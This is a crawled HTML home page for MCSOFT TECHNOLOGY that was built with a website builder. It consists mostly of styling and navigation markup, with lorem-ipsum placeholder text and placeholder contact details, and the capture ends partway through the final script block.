

--- FILE ---
content_type: text/html
request_url: http://mcsoft.com.my/
body_size: 28014
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en-US" lang="en-US">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<title>Home - MCSOFT TECHNOLOGY</title>
	<meta name="description" content="High-quality products and services, all information about the company and purchase options.">
	<meta name="keywords" content="business,company,services,firm,corporation,partnership">
	<meta name="generator" content="Web Presence Builder 12.5.30">
	<link type="text/css" rel="stylesheet" href="css/style.css">
	<style type="text/css">
		#widget-ad009fbf-4392-0c8d-7008-73564b000d3f {
	margin: 0 0 0 0;
	padding: 0 0 0 0;
	border-radius: 0 0 0 0;
}
#widget-ad009fbf-4392-0c8d-7008-73564b000d3f {
background-color: rgba(240,240,240,1);
}
#widget-ad009fbf-4392-0c8d-7008-73564b000d3f {box-shadow: none}
#widget-7c8e9ae3-f195-14aa-7b5e-52da6c2fc739 {
	margin: 0 0 0 0;
	padding: 0 0 0 0;
	border-radius: 0 0 0 0;
}
#widget-7c8e9ae3-f195-14aa-7b5e-52da6c2fc739 {box-shadow: none}
#widget-f1dad669-1995-2f67-8e89-61a6f5a7b5e6 {
	margin: 0 0 0 0;
	padding: 0 0 0 0;
	border-radius: 0 0 0 0;
}
#widget-f1dad669-1995-2f67-8e89-61a6f5a7b5e6 {box-shadow: none}
#widget-77a1f89a-38f0-dada-1a86-da63736c8d9e {
	margin: 0px 0px 0px 0px;
	padding: 10px 30px 10px 30px;
	border-radius: 0px 0px 0px 0px;
}
#widget-77a1f89a-38f0-dada-1a86-da63736c8d9e {box-shadow: none}
#widget-72be371e-a79e-91e6-c61e-a9c50673b712 {
	margin: 0 0 0 0;
	padding: 5px 10px 5px 10px;
	border-radius: 0 0 0 0;
}
#widget-72be371e-a79e-91e6-c61e-a9c50673b712 {box-shadow: none}
#widget-09a4580f-a4e5-da71-64f3-a660b748e4f6 {
	margin: 0 0 0 0;
	padding: 5px 10px 5px 10px;
	border-radius: 0 0 0 0;
}
#widget-09a4580f-a4e5-da71-64f3-a660b748e4f6 {box-shadow: none}
#widget-6c5a93af-11b9-c91b-8cc0-1074169911a9 {
	margin: 0px 0px 0px 0px;
	padding: 5px 0px 10px 0px;
	border-radius: 0px 0px 0px 0px;
}
#widget-6c5a93af-11b9-c91b-8cc0-1074169911a9 {box-shadow: none}
#widget-c5abc91a-fa17-2f5b-4d44-8c61e3339baa {
	margin: 0 0 0 0;
	padding: 0 0 0 0;
	border-radius: 0 0 0 0;
}
#widget-c5abc91a-fa17-2f5b-4d44-8c61e3339baa {box-shadow: none}
#widget-74dc3862-68c2-b280-7f81-d1a79b677601 {
	margin: 15px 15px 15px 30px;
	padding: 0px 0px 0px 0px;
	border-radius: 0 0 0 0;
}
#widget-74dc3862-68c2-b280-7f81-d1a79b677601 {box-shadow: none}
#widget-327086ef-72eb-48f7-1c23-14c0a87dacf2 {
	margin: 15px 15px 15px 30px;
	padding: 0 0 0 0;
	border-radius: 0 0 0 0;
}
#widget-327086ef-72eb-48f7-1c23-14c0a87dacf2 {box-shadow: none}
#widget-fe0dd95d-0626-679a-42d6-ede6421e48a4 {
	margin: 15px 15px 15px 30px;
	padding: 0 0 0 0;
	border-radius: 0 0 0 0;
}
#widget-fe0dd95d-0626-679a-42d6-ede6421e48a4 {box-shadow: none}
#widget-092782fc-3d80-27d1-9ab6-fa2922aee35f {
	margin: 0px 0px 74px 0px;
	padding: 5px 5px 5px 5px;
	border-radius: 0 0 0 0;
}
#widget-092782fc-3d80-27d1-9ab6-fa2922aee35f {box-shadow: none}
#widget-55a494f3-ede5-deb9-dc44-f4044649ab6f {
	margin: 0px 0px 60px 0px;
	padding: 5px 5px 5px 5px;
	border-radius: 0 0 0 0;
}
#widget-55a494f3-ede5-deb9-dc44-f4044649ab6f {box-shadow: none}
#widget-1e5ce9a5-cafd-4890-b03b-d4ba83c4fdba {
	margin: 0px 0px 28px 0px;
	padding: 5px 5px 5px 5px;
	border-radius: 0 0 0 0;
}
#widget-1e5ce9a5-cafd-4890-b03b-d4ba83c4fdba {box-shadow: none}
#widget-ad6f829b-4a9a-35c2-84f4-26107b3dde7d {
	margin: 0px 20px 0px 15px;
	padding: 20px 30px 20px 30px;
	border-radius: 6px 6px 0 0;
}
#widget-ad6f829b-4a9a-35c2-84f4-26107b3dde7d {
	background-image: linear-gradient(to bottom,rgba(129,129,129,1),rgba(115,99,98,1));
	background-size: 100% 100%;
}
#widget-ad6f829b-4a9a-35c2-84f4-26107b3dde7d {box-shadow: none}
#widget-daea06f7-d358-4f1b-95fd-e66a0088a9cc {
	margin: 0px 20px 0px 15px;
	padding: 0px 40px 10px 40px;
	border-radius: 0px 0px 0px 0px;
}
#widget-daea06f7-d358-4f1b-95fd-e66a0088a9cc {
background-color: rgba(115,99,98,1);
}
#widget-daea06f7-d358-4f1b-95fd-e66a0088a9cc {box-shadow: none}
#widget-1db96ebd-b075-2816-a2ab-34743cd6f167 {
	margin: 0px 20px 0px 15px;
	padding: 10px 30px 30px 30px;
	border-radius: 0 0 6px 6px;
}
#widget-1db96ebd-b075-2816-a2ab-34743cd6f167 {
background-color: rgba(115,99,98,1);
}
#widget-1db96ebd-b075-2816-a2ab-34743cd6f167{ color: #302d2c; }#widget-1db96ebd-b075-2816-a2ab-34743cd6f167 {box-shadow: none}
#widget-eeda479b-b70f-16e0-8802-46ed91c84fab {
	margin: 25px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	border-radius: 0 0 0 0;
}
#widget-eeda479b-b70f-16e0-8802-46ed91c84fab {box-shadow: none}
#widget-9693fd1d-4d8d-d039-9234-23c4d0c115ed {
	margin: 0 0 0 0;
	padding: 0 0 0 0;
	border-radius: 0 0 0 0;
}
#widget-9693fd1d-4d8d-d039-9234-23c4d0c115ed {box-shadow: none}
#widget-50966492-f39f-6bf3-6c88-8bb78c14ff0a {
	margin: 0 0 0 0;
	padding: 5px 10px 5px 10px;
	border-radius: 0 0 0 0;
}
#widget-50966492-f39f-6bf3-6c88-8bb78c14ff0a {box-shadow: none}
#widget-ffcacc53-0c59-feab-2d9a-d90ee118da07 {
	margin: 0 0 0 0;
	padding: 5px 10px 5px 10px;
	border-radius: 0 0 0 0;
}
#widget-ffcacc53-0c59-feab-2d9a-d90ee118da07 {box-shadow: none}
#widget-824d8c55-a15e-4283-4268-bc456a17765d {
	margin: 0px 5px 0px 5px;
	padding: 0px 10px 10px 10px;
	border-radius: 5px 5px 5px 5px;
}
#widget-824d8c55-a15e-4283-4268-bc456a17765d {box-shadow: none}
#widget-d534de91-627f-10c6-8ada-5151200ead63 {
	margin: 0 0 0 0;
	padding: 0 0 0 0;
	border-radius: 0 0 0 0;
}
#widget-d534de91-627f-10c6-8ada-5151200ead63 {box-shadow: none}
#widget-6bf6dc60-5133-23d2-f027-fae8f1092f76 {
	margin: 0px 0px 0px 0px;
	padding: 15px 0px 0px 0px;
	border-radius: 0 0 0 0;
}
#widget-6bf6dc60-5133-23d2-f027-fae8f1092f76 {box-shadow: none}
#widget-80d287cb-3322-bbec-ab54-7c984cf45e1d {
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	border-radius: 1px 1px 1px 1px;
}
#widget-80d287cb-3322-bbec-ab54-7c984cf45e1d {box-shadow: none}
#widget-980a4c30-0df5-8213-112c-407290667728 {
	margin: 0px 0px 50px 0px;
	padding: 0px 0px 0px 0px;
	border-radius: 0px 0px 0px 0px;
}
#widget-980a4c30-0df5-8213-112c-407290667728 {box-shadow: }
#widget-eeec0a54-ef5b-d349-fbfe-9c4e40a5e3ef {
	margin: 0 0 0 0;
	padding: 0 0 0 0;
	border-radius: 0 0 0 0;
}
#widget-eeec0a54-ef5b-d349-fbfe-9c4e40a5e3ef {box-shadow: none}
#widget-55f6f40b-653f-d75b-cdb2-b4358550b033 {
	margin: 0px 0px 0px 0px;
	padding: 10px 10px 10px 10px;
	border-radius: 0 0 0 0;
}
#widget-55f6f40b-653f-d75b-cdb2-b4358550b033 {box-shadow: none}
#widget-d2fe56f3-2f8f-356b-7495-fdf3bc579f77 {
	margin: 0 0 0 0;
	padding: 5px 10px 5px 10px;
	border-radius: 0 0 0 0;
}
#widget-d2fe56f3-2f8f-356b-7495-fdf3bc579f77 {box-shadow: none}
#widget-d42439af-027f-3678-9c81-f21ffb13e8d3 {
	margin: 0 0 0 0;
	padding: 0 0 0 0;
	border-radius: 0 0 0 0;
}
#widget-d42439af-027f-3678-9c81-f21ffb13e8d3 {box-shadow: none}
#widget-5f19ce86-55bf-3718-9e37-1955e9563a0c {
	margin: 0 0 0 0;
	padding: 10px 10px 10px 10px;
	border-radius: 0 0 0 0;
}
#widget-5f19ce86-55bf-3718-9e37-1955e9563a0c {box-shadow: none}
#widget-208da410-9784-42b4-8016-cfb79847c9e5 {
	margin: 0 0 0 0;
	padding: 5px 10px 5px 10px;
	border-radius: 0 0 0 0;
}
#widget-208da410-9784-42b4-8016-cfb79847c9e5 {box-shadow: none}
#widget-b4201a81-d333-11a6-9fdd-33b495c93e6b {
	margin: 0 0 0 0;
	padding: 0 0 0 0;
	border-radius: 0 0 0 0;
}
#widget-b4201a81-d333-11a6-9fdd-33b495c93e6b {box-shadow: none}
#widget-173f81a1-57c7-1f51-0450-292bd3e06718 {
	margin: 0 0 0 0;
	padding: 0 0 0 0;
	border-radius: 0 0 0 0;
}
#widget-173f81a1-57c7-1f51-0450-292bd3e06718 {box-shadow: none}
#widget-981b5a2a-389d-8d14-0896-661315fc30aa {
	margin: 0px 0px 0px 0px;
	padding: 25px 0px 0px 0px;
	border-radius: 0 0 0 0;
}
#widget-981b5a2a-389d-8d14-0896-661315fc30aa {box-shadow: none}
#widget-f8e23e4e-ba17-d8ec-7336-776017b0af2b {
	margin: 0 0 0 0;
	padding: 25px 10px 5px 0px;
	border-radius: 0 0 0 0;
}
#widget-f8e23e4e-ba17-d8ec-7336-776017b0af2b {box-shadow: none}
#widget-38352b3e-f03e-9038-5400-23ca0c57f40d {
	margin: 0 0 0 0;
	padding: 5px 0px 5px 0px;
	border-radius: 0 0 0 0;
}
#widget-38352b3e-f03e-9038-5400-23ca0c57f40d {box-shadow: none}
body{background-image: url("images/background91.png?1488274041");background-position: top left;background-repeat: repeat;background-size: auto;}#header-content{background-image: url("images/25a1b0fa02d6243819337ffb58dafe60.png?1488274041");background-position: top left;background-repeat: repeat;background-size: auto;}#column1-content{background-color:rgba(242,236,224,1);}#column2-content{background-color:rgba(242,236,224,1);}#content-content{background-color:rgba(248,245,240,1);}#layout-footer{background-image: url("images/25a1b0fa02d6243819337ffb58dafe60.png?1488274041");background-position: top left;background-repeat: repeat;background-size: auto;}#content-content,#content-content .container-content-inner {border-radius:10px 10px 10px 10px;}
#column1-content,#column1-content .container-content-inner {border-radius:10px 10px 10px 10px;}
#column2-content,#column2-content .container-content-inner {border-radius:10px 10px 10px 10px;}

	</style>
	<script type="text/javascript" src="js/css_browser_selector.js"></script>
	<link type="text/css" href="css/navigation-ad009fbf-4392-0c8d-7008-73564b000d3f.css" rel="stylesheet" />
<link type="text/css" href="modules/navigation/navigation.css" rel="stylesheet" />
<script type="text/javascript" src="components/jquery/jquery.min.js?ac=12.5.30_2015081716"></script>
<link type="text/css" href="css/text-72be371e-a79e-91e6-c61e-a9c50673b712.css" rel="stylesheet" />
<link type="text/css" href="modules/text/text.css" rel="stylesheet" />
<script type="text/javascript" src="modules/text/text.js?ac=12.5.30_2015081716"></script>
<link type="text/css" href="css/text-09a4580f-a4e5-da71-64f3-a660b748e4f6.css" rel="stylesheet" />
<link type="text/css" href="css/text-6c5a93af-11b9-c91b-8cc0-1074169911a9.css" rel="stylesheet" />
<link type="text/css" href="css/header-74dc3862-68c2-b280-7f81-d1a79b677601.css" rel="stylesheet" />
<link type="text/css" href="css/header-327086ef-72eb-48f7-1c23-14c0a87dacf2.css" rel="stylesheet" />
<link type="text/css" href="css/header-fe0dd95d-0626-679a-42d6-ede6421e48a4.css" rel="stylesheet" />
<link type="text/css" href="css/text-092782fc-3d80-27d1-9ab6-fa2922aee35f.css" rel="stylesheet" />
<link type="text/css" href="css/text-55a494f3-ede5-deb9-dc44-f4044649ab6f.css" rel="stylesheet" />
<link type="text/css" href="css/text-1e5ce9a5-cafd-4890-b03b-d4ba83c4fdba.css" rel="stylesheet" />
<link type="text/css" href="//fonts.googleapis.com/css?family=Marmelad&subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext" rel="stylesheet" />
<link type="text/css" href="css/text-ad6f829b-4a9a-35c2-84f4-26107b3dde7d.css" rel="stylesheet" />
<link type="text/css" href="css/header-daea06f7-d358-4f1b-95fd-e66a0088a9cc.css" rel="stylesheet" />
<link type="text/css" href="css/text-1db96ebd-b075-2816-a2ab-34743cd6f167.css" rel="stylesheet" />
<link type="text/css" href="css/text-eeda479b-b70f-16e0-8802-46ed91c84fab.css" rel="stylesheet" />
<link type="text/css" href="css/text-50966492-f39f-6bf3-6c88-8bb78c14ff0a.css" rel="stylesheet" />
<link type="text/css" href="css/text-ffcacc53-0c59-feab-2d9a-d90ee118da07.css" rel="stylesheet" />
<link type="text/css" href="css/text-824d8c55-a15e-4283-4268-bc456a17765d.css" rel="stylesheet" />
<link type="text/css" href="css/navigation-80d287cb-3322-bbec-ab54-7c984cf45e1d.css" rel="stylesheet" />
<link type="text/css" href="//fonts.googleapis.com/css?family=Lobster&subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext" rel="stylesheet" />
<link type="text/css" href="css/header-980a4c30-0df5-8213-112c-407290667728.css" rel="stylesheet" />
<link type="text/css" href="css/text-d2fe56f3-2f8f-356b-7495-fdf3bc579f77.css" rel="stylesheet" />
<link type="text/css" href="css/text-208da410-9784-42b4-8016-cfb79847c9e5.css" rel="stylesheet" />
<link type="text/css" href="css/text-981b5a2a-389d-8d14-0896-661315fc30aa.css" rel="stylesheet" />
<link type="text/css" href="css/text-f8e23e4e-ba17-d8ec-7336-776017b0af2b.css" rel="stylesheet" />
<link type="text/css" href="css/text-38352b3e-f03e-9038-5400-23ca0c57f40d.css" rel="stylesheet" />

<!--[if IE]>
	<meta http-equiv="Expires" content="Thu, 01 Dec 1994 16:00:00 GMT" />
<![endif]-->
<link type="text/css" href="css/layout.css" rel="stylesheet" />
<script type="text/javascript">var siteBuilderJs = jQuery.noConflict(true);</script>
	
	<script type="text/javascript" src="js/helpers.js"></script>
	<script type="text/javascript" src="js/view.js"></script>
	
</head>
<body id="template" class="">
	<div class="unsupported">Your browser version is outdated. We recommend that you update your browser to the latest version.</div><div id="page">
	<div id="watermark" class="border-none">
		<div class="external-top">
			<div class="external-top-left"></div>
			<div class="external-top-right"></div>
			<div class="external-top-center"><div><div></div></div></div>
		</div>
		<div class="external-middle">
			<div class="external-left"><div><div></div></div></div>
			<div class="external-right"><div><div></div></div></div>
			<div class="watermark-content"></div>
		</div>
		<div class="external-bottom">
			<div class="external-bottom-left"></div>
			<div class="external-bottom-right"></div>
			<div class="external-bottom-center"><div><div></div></div></div>
		</div>
	</div>
	<div id="layout" class="pageContentText">
		<div style='display: none'>
			<div class="widget widget-navigation " id="widget-ad009fbf-4392-0c8d-7008-73564b000d3f">
	<div class="widget-content"><a id="navigation-toggle-ad009fbf-4392-0c8d-7008-73564b000d3f"></a><ul class="navigation" id="navigation-ad009fbf-4392-0c8d-7008-73564b000d3f">
			<li class="selected ">
			<a href="">
				<span class="navigation-item-bullet">></span>
				<span class="navigation-item-text">Home</span>
			</a>
			
		</li><li class="normal">
			<a href="about-us/">
				<span class="navigation-item-bullet">></span>
				<span class="navigation-item-text">About Us</span>
			</a>
			
		</li><li class="normal">
			<a href="news-and-events/">
				<span class="navigation-item-bullet">></span>
				<span class="navigation-item-text">News and Events</span>
			</a>
			
		</li><li class="normal navigation-item-expand">
			<a href="products-and-services/">
				<span class="navigation-item-bullet">></span>
				<span class="navigation-item-text">Products and Services</span>
			</a>
			<ul>
							<li class="normal">
					<a href="products-and-services/product-1/">
						<span class="navigation-item-bullet">></span>
						<span class="navigation-item-text">Product 1</span>
					</a>
					
				</li><li class="normal">
					<a href="products-and-services/product-2/">
						<span class="navigation-item-bullet">></span>
						<span class="navigation-item-text">Product 2</span>
					</a>
					
				</li>
						</ul>
		</li><li class="normal">
			<a href="how-to-buy/">
				<span class="navigation-item-bullet">></span>
				<span class="navigation-item-text">How to Buy</span>
			</a>
			
		</li><li class="normal">
			<a href="careers/">
				<span class="navigation-item-bullet">></span>
				<span class="navigation-item-text">Careers</span>
			</a>
			
		</li><li class="normal">
			<a href="contact-us/">
				<span class="navigation-item-bullet">></span>
				<span class="navigation-item-text">Contact Us</span>
			</a>
			
		</li>
	</ul></div>
</div>
		</div>
		<div id="layout-header">
			<div id="header" class="container header border-none">
	<div id="header-top" class="top"><div><div></div></div></div>
	<div id="header-side" class="side"><div id="header-side2" class="side2">
		<div class="container-content">
			<div id="header-content">
				<div class="container-content-inner" id="header-content-inner">
	<div class="widget widget-site_logo " id="widget-6bf6dc60-5133-23d2-f027-fae8f1092f76">
	<div class="widget-content"><div style='text-align: center;'><a href=""><img src="attachments/Logo/mcsoft-logo_1.JPG" alt=""  /></a></div></div>
</div>

	<div class="widget widget-navigation " id="widget-80d287cb-3322-bbec-ab54-7c984cf45e1d">
	<div class="widget-content"><a id="navigation-toggle-80d287cb-3322-bbec-ab54-7c984cf45e1d"></a><ul class="navigation" id="navigation-80d287cb-3322-bbec-ab54-7c984cf45e1d">
			<li class="selected ">
			<a href="">
				<span class="navigation-item-bullet">></span>
				<span class="navigation-item-text">Home</span>
			</a>
			
		</li><li class="normal">
			<a href="about-us/">
				<span class="navigation-item-bullet">></span>
				<span class="navigation-item-text">About Us</span>
			</a>
			
		</li><li class="normal">
			<a href="news-and-events/">
				<span class="navigation-item-bullet">></span>
				<span class="navigation-item-text">News and Events</span>
			</a>
			
		</li><li class="normal navigation-item-expand">
			<a href="products-and-services/">
				<span class="navigation-item-bullet">></span>
				<span class="navigation-item-text">Products and Services</span>
			</a>
			<ul>
							<li class="normal">
					<a href="products-and-services/product-1/">
						<span class="navigation-item-bullet">></span>
						<span class="navigation-item-text">Product 1</span>
					</a>
					
				</li><li class="normal">
					<a href="products-and-services/product-2/">
						<span class="navigation-item-bullet">></span>
						<span class="navigation-item-text">Product 2</span>
					</a>
					
				</li>
						</ul>
		</li><li class="normal">
			<a href="how-to-buy/">
				<span class="navigation-item-bullet">></span>
				<span class="navigation-item-text">How to Buy</span>
			</a>
			
		</li><li class="normal">
			<a href="careers/">
				<span class="navigation-item-bullet">></span>
				<span class="navigation-item-text">Careers</span>
			</a>
			
		</li><li class="normal">
			<a href="contact-us/">
				<span class="navigation-item-bullet">></span>
				<span class="navigation-item-text">Contact Us</span>
			</a>
			
		</li>
	</ul></div>
</div>

	<div class="widget widget-header " id="widget-980a4c30-0df5-8213-112c-407290667728">
	<div class="widget-content"><div class="header-image"></div></div>
</div>
</div>
			</div>
		</div>
	</div></div>
	<div id="header-bottom" class="bottom"><div><div></div></div></div>
</div>
		</div>
		<div id="layout-content">
			<div id="columns">
				
				
				<div id="content" class="container content border-none">
	<div id="content-top" class="top"><div><div></div></div></div>
	<div id="content-side" class="side"><div id="content-side2" class="side2">
		<div class="container-content">
			<div id="content-content">
				<div class="container-content-inner" id="content-content-inner">
	<div class="widget widget-pagecontent " id="widget-77a1f89a-38f0-dada-1a86-da63736c8d9e">
	<div class="widget-content"><div class="widget widget-text " id="widget-72be371e-a79e-91e6-c61e-a9c50673b712">
	<div class="widget-content"><p>Welcome to MCSOFT TECHNOLOGY website! We hope you will enjoy browsing through our website, and that you will find a lot of useful information here. We pay great attention to the quality of our products and services. You can find detailed information about our products and services online or contact our customer service team for help.</p></div>
</div><div class="widget widget-text " id="widget-09a4580f-a4e5-da71-64f3-a660b748e4f6">
	<div class="widget-content"><p>Stay up to date with the latest news on our website and find out &nbsp;about all our current special offers.</p></div>
</div></div>
</div>

	<div class="widget widget-text " id="widget-6c5a93af-11b9-c91b-8cc0-1074169911a9">
	<div class="widget-content"><hr style="height: 1px; background-color: #cccccc; border: none;" /></div>
</div>

	<table class="widget-columns-table"><tr><td class="widget-columns-column" style="width: 25.235%"><div class="widget widget-header " id="widget-74dc3862-68c2-b280-7f81-d1a79b677601">
	<div class="widget-content"><div class="header-image"></div></div>
</div><div class="widget widget-header " id="widget-327086ef-72eb-48f7-1c23-14c0a87dacf2">
	<div class="widget-content"><div class="header-image"></div></div>
</div><div class="widget widget-header " id="widget-fe0dd95d-0626-679a-42d6-ede6421e48a4">
	<div class="widget-content"><div class="header-image"></div></div>
</div></td><td class="widget-columns-column" style="width: 24.738%"><div class="widget widget-text " id="widget-092782fc-3d80-27d1-9ab6-fa2922aee35f">
	<div class="widget-content"><h2>Dolor sit</h2>
<div>Ipsum factorial non deposit quid pro quo hic escorol.</div>
<div><a class=" link" href="">lorem</a></div></div>
</div><div class="widget widget-text " id="widget-55a494f3-ede5-deb9-dc44-f4044649ab6f">
	<div class="widget-content"><h2>Tincidunt</h2>
<div>Olypian quarrels et gorilla congolium sic ad nauseum. Souvlaki ignitus carborundum e pluribus unum.&nbsp;</div>
<div><a class=" link" href="">lorem</a></div></div>
</div><div class="widget widget-text " id="widget-1e5ce9a5-cafd-4890-b03b-d4ba83c4fdba">
	<div class="widget-content"><h2>Adipiscing elit</h2>
<div>Defacto lingo est igpay atinlay. Marquee selectus non provisio incongruous feline nolo contendre.</div>
<div><a class=" link" href="">lorem</a></div></div>
</div></td><td class="widget-columns-column" style="width: 50.026%"><div class="widget widget-text " id="widget-ad6f829b-4a9a-35c2-84f4-26107b3dde7d">
	<div class="widget-content"><h2 style="text-align: center;"><span class="palette-color1-2"><span style="font-size: 26px;">Lorem ipsum</span><span class="palette-color4" style="font-family: Marmelad, sans-serif; font-weight: bold; font-size: 26px;"><br /></span></span></h2>
<h2 style="text-align: center;"><span style="color: #fbfbfb; font-size: 22px;">Ipsum factorial non deposit quid!</span></h2></div>
</div><div class="widget widget-header " id="widget-daea06f7-d358-4f1b-95fd-e66a0088a9cc">
	<div class="widget-content"><div class="header-image"></div></div>
</div><div class="widget widget-text " id="widget-1db96ebd-b075-2816-a2ab-34743cd6f167">
	<div class="widget-content"><p><span style="font-size: 16px;">Li Europan lingues es membres del sam familie. Lor separat existentie es un myth.</span></p>
<p><span style="font-size: 16px;">Por scientie, musica, sport etc, li tot Europa usa li sam vocabularium.</span></p></div>
</div></td></tr></table>

	<div class="widget widget-text " id="widget-eeda479b-b70f-16e0-8802-46ed91c84fab">
	<div class="widget-content"><hr style="height: 1px; background-color: #cccccc; border: none;" /></div>
</div>

	<table class="widget-columns-table"><tr><td class="widget-columns-column" style="width: 47.899%"><div class="widget widget-text " id="widget-50966492-f39f-6bf3-6c88-8bb78c14ff0a">
	<div class="widget-content"><center>
<table style="margin: auto; width: 100%; height: 184px;" border="0" align="center">
<tbody>
<tr>
<td id="" style="width: 90px;" lang="" dir="" scope="" align="" valign=""><span class="image-block  caption-over-image" style="margin-left: 20px; float: right; width:75px;"><img id="mce-2764" src="attachments/Image/icon-08.png" alt="" width="75" height="75"></img></span></td>
<td id="" style="width: 380px; padding: 15px;" lang="" dir="" scope="" align="" valign="">
<h2>Lorem ipsum</h2>
<p><span>Li Europan lingues es membres del sam familie. Lor separat existentie es un myth. Por scientie, musica, sport etc, li tot Europa usa li sam vocabularium.</span></p>
<p><a class=" link" href="">lorem</a></p>
</td>
</tr>
</tbody>
</table>
</center></div>
</div></td><td class="widget-columns-column" style="width: 5%"><div class="widget widget-text " id="widget-ffcacc53-0c59-feab-2d9a-d90ee118da07">
	<div class="widget-content"><hr style="height: 150px; width: 1px; background-color: #cccccc; border: none;" /></div>
</div></td><td class="widget-columns-column" style="width: 47.101%"><div class="widget widget-text " id="widget-824d8c55-a15e-4283-4268-bc456a17765d">
	<div class="widget-content"><center>
<table style="margin: auto; width: 100%; height: 184px;" border="0" align="center">
<tbody>
<tr>
<td id="" style="width: 90px;" lang="" dir="" scope="" align="" valign=""><span class="image-block  caption-over-image" style="margin-left: 20px; float: right; width:75px;"><img id="mce-3165" src="attachments/Image/icon-10.png" alt="" width="75" height="75"></img></span></td>
<td style="width: 380px; padding: 15px;">
<h2>Consectetuer</h2>
<p><span>Ma quande lingues coalesce, li grammatica del resultant lingue es plu simplic e regulari quam ti del coalescent lingues.&nbsp;</span></p>
<p><a class=" link" href="">lorem</a></p>
</td>
</tr>
</tbody>
</table>
</center></div>
</div></td></tr></table>
</div>
			</div>
		</div>
	</div></div>
	<div id="content-bottom" class="bottom"><div><div></div></div></div>
</div>
			</div>
		</div>
		<div id="layout-footer">
			<div id="footer" class="container footer border-none">
	<div id="footer-top" class="top"><div><div></div></div></div>
	<div id="footer-side" class="side"><div id="footer-side2" class="side2">
		<div class="container-content">
			<div id="footer-content">
				<div class="container-content-inner" id="footer-content-inner">
	<table class="widget-columns-table"><tr><td class="widget-columns-column" style="width: 50%"><div class="widget widget-text " id="widget-981b5a2a-389d-8d14-0896-661315fc30aa">
	<div class="widget-content"><span><span>My address,&nbsp;</span>My city,&nbsp;<span>Malaysia</span></span></div>
</div></td><td class="widget-columns-column" style="width: 50%"><div class="widget widget-text " id="widget-f8e23e4e-ba17-d8ec-7336-776017b0af2b">
	<div class="widget-content"><span>My phone</span>
<p>&nbsp;</p></div>
</div></td></tr></table>

	<div class="widget widget-text " id="widget-38352b3e-f03e-9038-5400-23ca0c57f40d">
	<div class="widget-content"><p style="text-align: left;"><span>&copy; 2017. MCSOFT TECHNOLOGY. All Rights Reserved.</span></p></div>
</div>
<div class="mobile-view-switcher"></div></div>
			</div>
		</div>
	</div></div>
	<div id="footer-bottom" class="bottom"><div><div></div></div></div>
</div>
		</div>
		
	</div>
</div>
	<script type="text/javascript" src="js/anti_cache.js?ac=12.5.30_2015081716"></script>
<script type="text/javascript">
window.mobileSwitcherText = "Switch to the full site";
window.desktopSwitcherText = "Switch to the mobile version";
</script><script type="text/javascript">
siteBuilderJs(document).ready(function ($) {
	$("#navigation-toggle-ad009fbf-4392-0c8d-7008-73564b000d3f").click(function(e) {
				e.preventDefault();
				$("#navigation-ad009fbf-4392-0c8d-7008-73564b000d3f").slideToggle();
			});
